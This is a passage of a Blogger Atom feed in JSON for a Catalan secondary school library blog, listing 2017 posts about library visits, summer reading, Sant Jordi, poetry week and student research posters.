Batxillerat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recerca"}],"title":{"type":"text","$t":"Visita de 4t d\u0026#39;ESO a la Biblioteca Guinardó - Mercè Rodoreda"},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp;Durant aquesta setmana, els alumnes de 4t de Secundària estan visitant la Biblioteca Guinardó-Mercè Rodoreda. L'objectiu és doble. En primer lloc, aprofundir en el sistema de recerca d'informació dins el marc de les biblioteques públiques; en segon lloc, començar a consultar bibliografia pel Projecte de Recerca.\u0026nbsp; \u0026nbsp; \u0026nbsp;Agraïm al bibliotecari Fran Cobo la seva "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/1857820855386298854\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/11\/visita-de-4t-d-la-biblioteca-guinardo.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1857820855386298854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1857820855386298854"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/11\/visita-de-4t-d-la-biblioteca-guinardo.html","title":"Visita de 4t d\u0026#39;ESO a la Biblioteca Guinardó - Mercè Rodoreda"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHlxRurCvo7RkadqR6CF0hNC4pshBFNcaR5jGH4K3-CJvEjSD7EhH_GXalLZ_CmAa9vbi33ksjAbBhYiu5H8A7ig5iTBZQS5x9zG3QBqKefizLYEOLgcxXpob5VqpXxqsTUkP_bUuN6o\/s72-c\/20171107_132335.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8540951019130244842"},"published":{"$t":"2017-10-13T10:41:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:16.962+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1rESO2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Comença un nou curs i presentem la Biblioteca als de 1r d\u0026#39;ESO"},"summary":{"type":"text","$t":"Aquesta setmana i la vinent, tot l'alumnat de 1r d'ESO, que arriba al nostre centre per començar una nova etapa educativa, assistirà a la presentació de la Biblioteca. La funció d'aquesta visita és conèixer-ne el funcionament i gaudir de l'espai des d'ara i durant tots els cursos que estudiaran a l'institut.Perquè els quedi un record de la presentació els regalem un punt de llibre, que tothom "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8540951019130244842\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/10\/comenca-un-nou-curs-i-presentem-la.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8540951019130244842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8540951019130244842"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/10\/comenca-un-nou-curs-i-presentem-la.html","title":"Comença un nou curs i presentem la Biblioteca als de 1r d\u0026#39;ESO"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikC6QXC2i3nEmNuwbn3rAzkV25fV3LFJ2EFdoLRUxlUBU9kixnizY5GnbBzhy7iZ89yzvvZAnVS8bk9OviHVtEzOmtw_9K_IX70FnhpwbznT_RGStVB4EPRnmO9ACSC0hvdxvBUNU4slQ\/s72-c\/DSC_0038.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-8583615068687901848"},"published":{"$t":"2017-06-27T13:43:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:17.049+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"FINAL D’ETAPA"},"summary":{"type":"text","$t":"Amb el curs també s’acaba el projecte de biblioteca que s’ha desenvolupat aquests últims any. Al setembre començarà un de nou amb energies renovades.Gràcies a tothom per viure la biblioteca i per fer-la viure: gràcies pels moments de lectura, gràcies per les investigacions compartides, gràcies per l’estudi, gràcies pels silencis, gràcies per les converses disteses, gràcies per col·laborar a les "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/8583615068687901848\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/06\/final-detapa.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8583615068687901848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/8583615068687901848"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/06\/final-detapa.html","title":"FINAL D’ETAPA"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfLv4i3rSWAoeiEukKoxfdYetuL9Yk1MZDv2Edm32tYBcAKUrvSpvq3d_6SC6YCctJmJAkT9haWWtGnA8yfv-EHrR4cFhLoUtFGYd7X0RDHyX5x4QzoIQ7FutyKB5Tn1_UZVUPWZlTMDg\/s72-c\/Diapositiva3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-3061343725823974300"},"published":{"$t":"2017-06-23T11:07:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:17.143+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Lectures d\u0026#39;estiu"},"summary":{"type":"text","$t":"       \u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/3061343725823974300\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/06\/lectures-d.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3061343725823974300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/3061343725823974300"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/06\/lectures-d.html","title":"Lectures d\u0026#39;estiu"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2nW-SzkJ598TO26Zss-dxLWWY85SiYNrI2C6hs8WPHclvEBaC6zIPtFevgw5Ix8EepeeT7beel6j3SXrh4-ComvA91N70HPGC1EITMQ1VXr-HUXn_PgPjSczBr_oKygjSvJ-TGfRrGpY\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-7458666419937533788"},"published":{"$t":"2017-06-19T19:32:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:17.239+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Pòster científic"},"summary":{"type":"text","$t":"Els projectes de recerca de 4t de secundària s’han culminat amb la presentació de la memòria, la defensa oral de la investigació i un pòster científic, que ha facilitat el compartir les dades essencial de la recerca.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Felicitats pels resultats! Gràcies per compartir! +Gaudeix del plaer d’investigarComparteix \u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--["},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7458666419937533788\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/06\/poster-cientific.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7458666419937533788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7458666419937533788"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/06\/poster-cientific.html","title":"Pòster científic"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofjr1nkBk55N23g9zSoWXR5KjqFXOWRkyz_iL6vbmB0Wt91UmNUHs9duH0JTBtHtmAyQ-CbQ2WPcLE-1PnELV-9jCcyjG7s-FguXx5ekdQnzfUuVF2LS2_wOby5Htx0FQQTHu7gVfI5g\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2367152395751006330"},"published":{"$t":"2017-06-09T11:09:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:17.334+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Préstec d’estiu"},"summary":{"type":"text","$t":"Al casa, a la ciutat, al camp, a la platja... troba el teu espai per llegir. No paris!\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; A la biblioteca t’esperen autors i personatges perquè els donis vida: emporta-te’ls i torna’ls al setembre.Gaudeix del plaer de llegir\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2367152395751006330\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/06\/prestec-destiu.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2367152395751006330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2367152395751006330"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/06\/prestec-destiu.html","title":"Préstec d’estiu"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQYJKFKzTuI25eseF4QCiKQnRHzb6XSSSrETmllM0aukmaAJBz5gOhlvLj5wBVyRjkrXgxjjYn6_coGlhLEp_tVm_5URy-jhr4K7eIiQ9gz778rC098HNLLPu8BjP1rm9UPdJBsUcDUQM\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5606856299176111594"},"published":{"$t":"2017-06-09T11:08:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:17.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Torna els llibres: comparteix"},"summary":{"type":"text","$t":"Un cop llegits, torna els llibres a la biblioteca perquè estén sempre disponibles per ser llegitsGaudeix del plaer de llegirComparteix \u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE                                                                       \u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5606856299176111594\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/06\/torna-els-llibres-comparteix.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5606856299176111594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5606856299176111594"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/06\/torna-els-llibres-comparteix.html","title":"Torna els llibres: comparteix"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwdwiscPyjiwNHPvAVN78dC9HgWNvB0hwSYY7hNOwXsNAdMkLf6cw79N8womETo8ANlI2UGBicDS7u-xnA4b7QroHPr3NiM9jOVe8_N3DkTu9iW1gFkd6Xqy_XgUhdipfpfd3ovHUt2-c\/s72-c\/Diapositiva2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2613421157251452460"},"published":{"$t":"2017-05-25T19:02:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:17.577+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Com fer que la lectura interessi als joves?"},"summary":{"type":"text","$t":"Al Telenotícies migdia\u0026nbsp;de Tv3, del 23 de maig de 2017, es pot veure un tast de la importància de la lectura al centre. Sortiu de la vostra zona de confort i genereu una nova forma d'interpretar el món: LA LECTURA!+Gaudeix del plaer de llegirComparteix la lecturaViu la biblioteca"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2613421157251452460\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/05\/com-fer-que-la-lectura-interessi-als.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2613421157251452460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2613421157251452460"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/05\/com-fer-que-la-lectura-interessi-als.html","title":"Com fer que la lectura interessi als joves?"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPYaMfyn7QxvDtVuv96eI4QZ74quF6YGMv-JRiT7dZUFbgT94orFVOw9fvbllerP6-QMqKGPMkmIMbhGPSFa8gOnXMfTdiYDc8oqZiqjvdtk6Xi8Z0LntCByj_HR6lZEuCgrSD7UhWS5Q\/s72-c\/Captura+de+pantalla+2017-05-25+a+las+18.51.57.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2046039281436481187"},"published":{"$t":"2017-05-13T15:38:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:17.658+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Poesia! Poesia! Poesia!"},"summary":{"type":"text","$t":"Les propostes de Barcelona Poesia omplen la ciutat del 10 al 16 de maig. Apropa’t, deixa’t atrapar, inunda’t de la seva força, crea, crida: POESIA! POESIA! POESIA! La màgia de la paraula farà el seu efecte.—Programa—Tria de llibres i discos disponibles a les Biblioteques de Barcelona, una selecció pensada perquè us acompanyi durant la Setmana—Cerca els llibres de poesia que tenim a la Biblioteca "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/2046039281436481187\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/05\/poesia-poesia-poesia.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2046039281436481187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/2046039281436481187"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/05\/poesia-poesia-poesia.html","title":"Poesia! Poesia! Poesia!"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4JxHevbZnjZjpg5OGasT0W-xA9Gs2Zgkxd6YzDGt-e_BsghWVmmtWXL-XIUnf02nPPxbxTE53ebTkZwX7OJidABOLC-5vifFDJALombLZoFVeznwKYVT02JqqdjgyxnIS1LqlA8jO5ss\/s72-c\/Poesia17_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-1266957065399285047"},"published":{"$t":"2017-05-04T18:42:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:17.743+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Boca-orella: Històries de veïnat"},"summary":{"type":"text","$t":"Encara no t'han arribat les últimes llegendes urbanes que en Yoshi i la Betty expliquen? Pregunta a l’alumnat de segon, segur que després de escoltar-los aquest matí volen continuar la roda i fer-te sentir intriga o sorpresa, estupefacció o tendresa, delicadesa o angúnia, enyorança o certesa. Si escoltes amb respecte, seràs, com un dels protagonistes d’una de les llegendes d’avui, bona persona i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/1266957065399285047\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/05\/boca-orella-histories-de-veinat.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1266957065399285047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/1266957065399285047"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/05\/boca-orella-histories-de-veinat.html","title":"Boca-orella: Històries de veïnat"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPseq5t7IuvVCf8sEhAVqlgwU6NyO2BFtrSpQXoQbeC4s2Qh9F5AsLhDrPrQc-4HzstjF_Y3SDhpcaQcpP4ooZVr2ijjnuDScqs-TgAtDZboup4PPljZlSG0zXQL7bX0PVH0d60ySAsaI\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-791868289858199693"},"published":{"$t":"2017-04-27T20:50:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:17.826+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Contes de tots colors"},"summary":{"type":"text","$t":"Alumnat de primer ha viatjat amb el Yoshie a les profunditats del mar del Japó i amb la seva companya hem pujat a les altes muntanyes del Pirineu. Amb la màgia de les paraules, els sons i els gestos s’ha creat tot un món de sensacions, i hem nadat i escalat entre l’astúcia i la por.Gràcies a Tantàgoraper donar-nos a conèixer narracions de tradició oral procedents de diferents cultures, i a gaudir"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/791868289858199693\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/04\/contes-de-tots-colors.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/791868289858199693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/791868289858199693"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/04\/contes-de-tots-colors.html","title":"Contes de tots colors"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM2NMb7hBFnOV2p0onU5irmPMoihcwleuk6WCeqbhHdREQH9dX8BzdTphzkIsDBMjJLax9oXv3PYoibGHV0rqPwv8WoZhYVF5mJTj1nLCbyMNnFpMYPjsye8EbgE7qfdpsd88KfrH-M7Q\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-6571875861603827109"},"published":{"$t":"2017-04-24T20:36:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:17.913+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Sant Jordi 17"},"summary":{"type":"text","$t":"El 23 d’abril celebrem la Festa de la Cultura: triomfen la paraula, els llibres, el teatre, la reflexió, l’art, la música! I tots som protagonistes.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Lectures de primaveraViu la lectura\u003C!--[if gte mso 9]\u003E    \u003C![endif]--\u003E \u003C!--[if gte mso 9]\u003E   Normal  0      21      false  false  false    ES-TRAD  JA  X-NONE"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/6571875861603827109\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/04\/sant-jordi-17.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6571875861603827109"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/6571875861603827109"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/04\/sant-jordi-17.html","title":"Sant Jordi 17"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNX9q5Y4uuWPWdn8u0_oA2Bghyl9L4A_mS71XtG5BdQ-1d7_XvGm90psBFDAIuVWQu8qUeZrKfhBB50G-rIlMRJWFAW2vBO9ZSDu5rbFP9x9Mvs6tioCE1yKP_yhRqu8G2Ekw0rrHh3l0\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-490588357751606684"},"published":{"$t":"2017-04-24T20:34:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:17.997+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Mens sana in corpore sano"},"summary":{"type":"text","$t":"La Jornada Esportiva ha tornat a estar un èxit d’organització i participació: voleï, bàsquet, futbol sala, tennis taula, zumba... Aquest curs han donat un pas més convertint-la en SOLIDÀRIA: pedalegem bicis pro Can Roger. \u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Des de la Biblioteca del Príncep ens hem contagiat i hem volgut afegir una altra manera de veure l’esport: la poesia. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/490588357751606684\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/04\/mens-sana-in-corpore-sano.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/490588357751606684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/490588357751606684"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2017\/04\/mens-sana-in-corpore-sano.html","title":"Mens sana in corpore sano"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmqpxBJ7zZ7Nn-3du3wjcHaSh3P8beHKEmL1mkHhxGtNk3zHescs_rdfX5J_w_HlvHtMhECMfHbCnTP37ajb_L5jG6ySCDtiQORe-Om5Zy58j2oW4WEcnXForMdq4QS9LJ6cSnI0VR5NQ\/s72-c\/Diapositiva1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-2932163297336538340"},"published":{"$t":"2017-04-24T20:11:00.000+02:00"},"updated":{"$t":"2019-10-12T17:46:18.084+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arxiu"}],"title":{"type":"text","$t":"Lectures de primavera"},"summary":{"type":"text","$t":"Les propostes de lectura que ens fa El Garbell 10 omplen la primavera d’històries per gaudir i reflexionar. I molt més: aterra amb el còmic, o llegeix música i cinema, o llegeix medi ambient, o poesia. Tot és 